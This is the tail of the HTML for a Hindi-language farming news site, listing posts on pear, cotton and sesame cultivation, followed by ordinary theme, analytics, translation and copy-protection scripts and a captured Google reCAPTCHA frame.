        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png 100w, https://khedutputra.com/wp-content/uploads/2021/01/pear-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69730aa27b40c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69730aa27b40c" ><script>var block_td_uid_10_69730aa27b40c = new tdBlock();
block_td_uid_10_69730aa27b40c.id = "td_uid_10_69730aa27b40c";
block_td_uid_10_69730aa27b40c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_69730aa27b40c_rand","tdc_css_class":"td_uid_10_69730aa27b40c_rand","tdc_css_class_style":"td_uid_10_69730aa27b40c_rand_style"}';
block_td_uid_10_69730aa27b40c.td_column_number = "1";
block_td_uid_10_69730aa27b40c.block_type = "td_block_7";
block_td_uid_10_69730aa27b40c.post_count = "3";
block_td_uid_10_69730aa27b40c.found_posts = "284";
block_td_uid_10_69730aa27b40c.header_color = "";
block_td_uid_10_69730aa27b40c.ajax_pagination_infinite_stop = "";
block_td_uid_10_69730aa27b40c.max_num_pages = "95";
tdBlocksArray.push(block_td_uid_10_69730aa27b40c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_10_69730aa27b40c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/rajkots-farmer-son-arrival-first-in-all-gujarat/" rel="bookmark" class="td-image-wrap" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2019/05/27-1-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2019/05/27-1-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2019/05/27-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/rajkots-farmer-son-arrival-first-in-all-gujarat/" rel="bookmark" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर">राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-21T13:05:42+00:00" >May 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/easy-way-to-make-d-composted-manure/" rel="bookmark" class="td-image-wrap" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/easy-way-to-make-d-composted-manure/" rel="bookmark" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका">जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-05T06:02:27+00:00" >October 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/ways-to-get-plenty-of-bt-cotton/" rel="bookmark" class="td-image-wrap" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="बीटी कपास" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/ways-to-get-plenty-of-bt-cotton/" rel="bookmark" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे">बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T09:18:11+00:00" >July 27, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_69730aa27c970_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69730aa27c970" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://khedutputra.com/category/khetivadi/"><span class="td-cat-name">कृषिजगत</span><span class="td-cat-no">108</span></a></li><li><a href="https://khedutputra.com/category/khetivadi/crop-cultivation-knowledge/"><span class="td-cat-name">फसल की जानकारी</span><span class="td-cat-no">57</span></a></li><li><a href="https://khedutputra.com/category/health/"><span class="td-cat-name">आरोग्य</span><span class="td-cat-no">51</span></a></li><li><a href="https://khedutputra.com/category/farmer-news/"><span class="td-cat-name">कृषि खबर</span><span class="td-cat-no">34</span></a></li><li><a href="https://khedutputra.com/category/education/"><span class="td-cat-name">कृषि शिक्षा</span><span class="td-cat-no">19</span></a></li><li><a href="https://khedutputra.com/category/animal-husbandry/"><span class="td-cat-name">पशुपालन</span><span class="td-cat-no">13</span></a></li><li><a href="https://khedutputra.com/category/%e0%a4%9c%e0%a4%a8%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/"><span class="td-cat-name">जनरल नॉलेज</span><span class="td-cat-no">11</span></a></li><li><a href="https://khedutputra.com/category/agriculture-inspire-story/"><span class="td-cat-name">मोटिवेशनल स्टोरीज़</span><span class="td-cat-no">9</span></a></li><li><a href="https://khedutputra.com/category/%e0%a4%a6%e0%a5%82%e0%a4%b8%e0%a4%b0%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/"><span class="td-cat-name">दूसरी खबर</span><span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://khedutputra.com/"><img class="td-retina-data" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="khedut putra" width="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>नवीनतम कृषि समाचार,, खेती के उपकरण, विधियों, योजनाओं, फसल की जानकारी, फसल संबंधी बीमारियों, मौसम, फसल के बीज, रोग नियंत्रण दवाओं आदि की जानकारी प्राप्त करें।

ખેતીવાડી ને લગતા સાધનો, પધ્ધતિ, યોજનાઓ, પાક ની માહિતી, પાક ને લગતા રોગ, હવામાન, પાકના બીજ, રોગ નિયંત્રણ ની દવાઓ વિગેરે ની માહિતી.<div class="footer-email-wrap">Contact us: <a href="mailto:info@khedutputra.com">info@khedutputra.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/iKhedutPutra/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ikhedutputra" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">હવામાન &#8211; Weather</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-854"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-855"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-856"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-857"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-858"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; khedutputra.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-hi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'hi', includedLanguages:'en,gu,hi,mr', autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://khedutputra.com/category/uncategorized/" class="td-post-category">Uncategorized</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://khedutputra.com/category/khetivadi/" class="td-post-category">कृषिजगत</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-324x160.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-324x160.png 324w, https://khedutputra.com/wp-content/uploads/2021/01/pear-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>                <a href="https://khedutputra.com/category/khetivadi/" class="td-post-category">कृषिजगत</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.5 (rara)
        Deploy mode: deploy
        
        uid: 69730aa27ee80
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}

img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}


document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://khedutputra.com/wp-content/uploads/siteground-optimizer-assets/scripts.min.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.5" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khedutputra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khedutputra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116050587-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116050587-1');
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://khedutputra.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://khedutputra.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s9Q0PfrFjdtFUoJ8hnPbCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147047577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>